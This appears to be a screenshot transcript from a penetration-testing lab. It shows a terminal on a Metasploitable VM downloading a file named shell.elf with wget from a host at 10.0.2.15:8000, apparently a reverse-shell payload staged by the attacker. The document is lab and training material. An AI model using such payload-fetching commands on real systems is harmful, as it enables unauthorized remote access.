 Metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ wget http://10.0.2.15:8000/shell.elf
--05:14:37--  http://10.0.2.15:8000/shell.elf
           => `shell.elf'
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
100%[====================================>] 207           --.--K/s
05:14:37 (51.22 MB/s) - `shell.elf' saved [207/207]
msfadmin@metasploitable:~$ ls
exploiting  shell.elf  vulnerable
msfadmin@metasploitable:~$ _
Right Ctrl